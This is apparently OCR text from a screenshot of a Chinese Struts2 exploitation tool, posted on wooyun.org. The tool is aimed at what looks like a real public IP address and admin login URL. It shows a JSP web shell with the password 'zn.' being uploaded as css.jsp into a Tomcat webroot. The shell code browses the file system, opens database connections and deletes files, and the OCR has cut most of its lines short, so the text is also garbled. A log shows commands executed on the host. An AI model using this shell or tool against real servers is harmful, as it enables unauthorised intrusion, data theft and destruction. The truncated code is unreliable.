 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://27.223.70.96:8080/admin/backendUi!login.do 漏洞编号S-019
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: css.jsp 自定义路径: local/tomcat/webapps/ROOT/test/cs 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd = "zn.";
(String s, String c) throws Exception { return s; }//new String(s.getBytes("ISO-8859-1
Connection GC(String s) throws Exception { String[] x = s.trim().split("\r\n"); Cl
[0].trim()).newInstance(); Connection c = DriverManager.getConnection(x[1].trim());
2) { c.setCatalog(x[2].trim()); } return c; } void AA(StringBuff
Exception { File r[] = File.listRoots(); for (int i = 0; i < r.length; i++) {
(r[i].toString().substring(0, 2)); } } void BB(String s, StringBuffer sb) throws E
File oF = new File(s), l[] = oF.listFiles(); String sT, sQ, sF = ""; java.util.Dat
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss"); for (int i = 0; i < l.
dt = new java.util.Date(l[i].lastModified()); sT = fm.format(dt);
[i].canRead() ? "R" : ""; sQ += l[i].canWrite() ? " W" : ""; if (l[i].isDi
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length() +
"\n"); } else { sF += l[i].getName() + "\t" + sT + "\t" + l[i].length(
+ sQ + "\n"; } } sb.append(sF); } void EE(String s
Exception { File f = new File(s); if (f.isDirectory()) { File x[] = f.l
for (int k = 0; k < x.length; k++) { if (!x[k].delete()) {
命令执行完毕........----2015/4/16 17:56:41
正在执行命令中，请稍等片刻........----2015/4/16 17:57:08
命令执行完毕........----2015/4/16 17:57:08
正在准备上传文件中，请稍等片刻........----2015/4/16 17:57:15
www.wooyun.org